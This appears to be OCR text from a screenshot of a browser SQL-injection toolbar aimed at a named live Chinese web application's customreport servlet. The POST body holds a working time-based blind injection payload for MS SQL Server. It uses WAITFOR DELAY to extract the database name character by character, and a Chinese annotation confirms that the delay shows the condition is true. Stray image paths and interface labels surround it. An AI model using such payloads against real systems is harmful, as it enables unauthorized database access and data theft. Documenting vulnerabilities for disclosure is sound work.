 正在连接...
www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
高速
Google
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
Split URL
Execute
当设置数据库名第一个字符的ASCII
码值>=121时，页面存在延时，即判
断条件成立
Enable Post data Enable Referrer
Post data
id=' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))),1,1))>=121) WAITFOR DELAY '0:0:5'--%20&codeset=null&
method=tree&priv=undefined&level=undefined&node=3